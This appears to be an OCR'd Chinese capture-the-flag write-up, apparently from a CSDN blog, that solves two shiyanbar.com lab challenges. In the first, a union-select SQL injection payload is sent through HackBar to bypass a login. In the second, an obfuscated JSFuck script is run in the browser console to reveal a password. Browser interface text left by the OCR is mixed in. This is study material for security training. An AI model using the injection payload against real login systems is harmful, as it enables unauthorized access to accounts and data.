分析代码：通过POST方式传入变量 user 和 password 的值，SQL语句未经过滤，存在SQL注入。
使用Google Chrome浏览器插件HackBar构造如下payload： user=1' and 1=2 union select concat('c4ca4238a0b923820dcc509a6f75849b')%23 &pass=1 （其中字符串 c4ca4238a0b923820dcc509a6f75849b 为 1 的md5加密形式）
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
Enable POST enctype
application/x-www-form-urlencoded ▾ ADD HEADER
Body
user=1' and 1=2 union select concat('c4ca4238a0b923820dcc509a6f75849b')%23 &pass=1
https://blog.csdn.net/weixin_44037296
得到flag： SimCTF{youhaocongming}
what a fuck!这是什么鬼东西？
分值：10
难度：易
what a fuck!这是什么鬼东西？
解题链接
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]])[+!+[]+[+[]]]]...
进入页面后为大段的JSFuck编码**，JSFuck是一种基于JavaScript的编码方式，它只使用六个不同的字符来编写和执行代码。因为是基于JavaScript，所以可以在浏览器F12控制台直接执行：
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
top ▾ Filter Default levels ▾
(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))...()
Console What's New ×
得到提示的弹窗，密码即为flag：
ctf5.shiyanbar.com 显示
密码是:lhatejs
确定